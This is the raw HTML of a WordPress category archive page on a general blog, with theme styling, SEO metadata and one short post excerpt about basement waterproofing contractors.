

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/category/basement-water-proofing/
body_size: 10364
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Basement water proofing Archives - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/category/basement-water-proofing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Basement water proofing Archives - Blog Meeting" />
	<meta property="og:url" content="https://blogmeeting.com/category/basement-water-proofing/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blogmeeting.com/category/basement-water-proofing/","url":"https://blogmeeting.com/category/basement-water-proofing/","name":"Basement water proofing Archives - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"breadcrumb":{"@id":"https://blogmeeting.com/category/basement-water-proofing/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/category/basement-water-proofing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Basement water proofing"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Basement water proofing Category Feed" href="https://blogmeeting.com/category/basement-water-proofing/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/categories/459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="archive category category-basement-water-proofing category-459 wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:h%65&#108;&#108;o&#064;al%62&#097;r%2e&#099;o&#109;">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


<div class="page-header">
    <div class="site-container">
        <h1>
            Basement water proofing            
                    </h1>
        <div class="cx-breadcrumbs">
                    </div>
    </div>
</div>

<div class="site-body site-pad">
    <div class="site-container">
        
        <div id="primary" class="content-area">
			
							
													
					<article id="post-340" class="alba-blog-standard-block  post-340 post type-post status-publish format-standard hentry category-basement-water category-basement-water-proofing category-foundation-repair">
                
        <div class="alba-blog-standard-block-content alba-blog-standard-no-images">
        
        <header class="entry-header">
            <h3 class="entry-title"><a href="https://blogmeeting.com/waterproof-your-basement-before-the-problems-get-worse/" rel="bookmark">Waterproof Your Basement Before the Problems Get Worse</a></h3>
            <div class="entry-meta">
                                    <i class="fas fa-calendar"></i> <a href="https://blogmeeting.com/waterproof-your-basement-before-the-problems-get-worse/" title="6:09 pm" rel="bookmark"><time class="entry-date published" datetime="2013-07-22T18:09:12+00:00">July 22, 2013</time></a><span class="byline"><span class="author vcard"> <i class="fas fa-user"></i> <a class="url fn n" href="https://blogmeeting.com/author/joan/" title="View all posts by Joan" rel="author">Joan</a></span></span>                                                    <span class="comments-link"><i class="fas fa-comments"></i>  <a href="https://blogmeeting.com/waterproof-your-basement-before-the-problems-get-worse/#comments">6 Comments</a></span>
                            </div>
        </header>
        
        <div class="entry-content">
            <p>Have you noticed leaking walls, floors, or cracks in your basement? If you can answer yes at any point, you need to seek the help of an experienced waterproofing contractor. Your basement is probably at risk of larger damages than are visible. Without a properly trained waterproofing contractor, you could be stuck with huge repair [&hellip;]</p>
        </div>

        <footer class="alba-blog-standard-post-footer">
            <div class="alba-blog-standard-post-footer-left">
                                <span class="cat-links">
                    <i class="fas fa-list"></i> Posted in <a href="https://blogmeeting.com/category/basement-water/" rel="category tag">Basement water</a>, <a href="https://blogmeeting.com/category/basement-water-proofing/" rel="category tag">Basement water proofing</a>, <a href="https://blogmeeting.com/category/foundation-repair/" rel="category tag">Foundation repair</a>                </span>
                
                            </div>
            <div class="alba-blog-standard-post-footer-right">
                <a href="https://blogmeeting.com/waterproof-your-basement-before-the-problems-get-worse/" class="alba-blog-permalink-btn">Read More</a>
            </div>
            <div class="clearboth"></div>
        </footer>
    </div>
    <div class="clearboth"></div>
    
</article>					
								
								
						
        </div><!-- #primary -->
        
        	
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/everything-a-new-business-owner-needs-to-know-before-opening-a-restaurant-internzoo/">Everything a New Business Owner Needs to Know Before Opening a Restaurant &#8211; Internzoo</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-build-a-four-season-room-on-a-deck-8-steps-high-status-renovations-and-remodeling/">How to Build a Four Season Room on a Deck  8 Steps &#8211; High Status Renovations and Remodeling</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-professional-maintenance-and-thoughtful-care-can-extend-your-acs-lifespan-memphis-hvac-and-ac-repair-news/">How Professional Maintenance and Thoughtful Care Can Extend Your ACs Lifespan &#8211; Memphis HVAC and AC Repair News</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/understanding-todays-dental-treatment-choices-and-how-they-support-lifelong-oral-health/">Understanding Today’s Dental Treatment Choices and How They Support Lifelong Oral Health</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/from-accident-to-recovery-step-by-step-legal-and-medical-guidance-action-potential/">From Accident to Recovery Step-by-Step Legal and Medical Guidance &#8211; Action Potential</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
